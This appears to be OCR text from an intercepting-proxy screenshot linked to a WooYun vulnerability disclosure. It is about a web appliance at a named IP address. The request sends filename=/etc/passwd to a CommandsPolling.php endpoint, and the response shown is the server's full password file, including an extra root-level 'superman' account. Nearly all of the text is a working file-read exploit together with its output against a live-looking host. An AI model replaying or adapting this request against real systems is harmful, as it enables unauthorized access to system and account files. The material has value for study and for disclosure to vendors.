 Go
Cancel
<
>
Target: https://59.70.192.101
?
Request
Raw
Params
Headers
Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 59.70.192.101
Connection: keep-alive
Content-Length: 52
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
command=ping&filename=/etc/passwd&cmdParam=127.0.0.1
?
<
+
>
Type a search term
0 matches
Ready
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 15:20:13 GMT
Server: Apache
Content-Length: 2130
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","root:x:0:0:root:\/root:\/bin\/sh\nbi
n:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4
:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5
:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:
halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:
13:news:\/var\/spool\/news:\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nopera
tor:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/no
login\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp:x:14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\nsshd:x:74:74:
Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/dev\/nu
ll\nxfs:x:43:43:X Font
Server:\/etc\/X11\/fs:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nrpc:x:32:32
:Portmapper RPC
user:\/:\/bin\/false\ngdm:x:42:42::\/var\/gdm:\/sbin\/nologin\nrpcuser:x:29:29:RPC
Service User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nnscd:x:28:28:NSCD
Daemon:\/:\/bin\/false\nident:x:98:98:pident
user:\/:\/sbin\/nologin\nradvd:x:75:75:radvd
user:\/:\/bin\/false\npostgres:x:26:26:PostgreSQL
Server:\/var\/lib\/pgsql:\/bin\/bash\napache:x:48:48:Apache:\/var\/www:\/bin\/false\nsqu
id:x:23:23::\/var\/spool\/squid:\/dev\/null\nnamed:x:70:70:Named:\/var\/named:\/bin\/fal
se\npcap:x:77:77::\/var\/arpwatch:\/bin\/nologin\namanda:x:33:6:Amanda
user:\/var\/lib\/amanda:\/bin\/bash\njunkbust:x:73:73::\/etc\/junkbuster:\/bin\/bash\nma
ilman:x:41:41:GNU Mailing List Manager:\/var\/mailman:\/bin\/false\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\nldap:x:55:55:LDAP
User:\/var\/lib\/ldap:\/bin\/false\npvm:x:24:24::\/usr\/share\/pvm3:\/bin\/bash\nuser:x:
500:500:Linux
User,,,:\/home\/user:\/bin\/sh\nwww-data:x:1000:1000:www-data:\/var\/openutm\/web:\/bin\
/sh\nsuperman:x:0:0:Linux User,,,:\/home\/superman:\/bin\/sh\n","\/etc\/passwd"]}
?
<
+
>
0 matches
www.wooyun.org
2,305 bytes | 1,196 millis